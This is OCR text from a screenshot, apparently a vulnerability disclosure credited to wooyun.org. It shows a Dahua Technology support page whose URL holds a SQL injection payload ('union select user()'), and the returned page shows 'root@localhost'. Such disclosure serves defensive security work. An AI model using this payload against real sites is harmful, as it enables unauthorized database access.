 Support
support.dahuasecurity.com/Product/index/289/-1 union select user()/
百度 <⌘K>
alhua
TECHNOLOGY
GLOBAL SITE
HOME PRODUCTS SUPPORT PARTNER NEWSROOM ABOUT US CONTACT US HDCVI
DAHUA TECHNOLOGY
SUPPORT
Network Camera
Fisheye Series
Network PTZ
NVR
Downloads> Datasheet>root@localhost
Onlin
We will
Product Search Select Category Select Category Select Category Enter Keywords
Product Selector
www.wooyun.org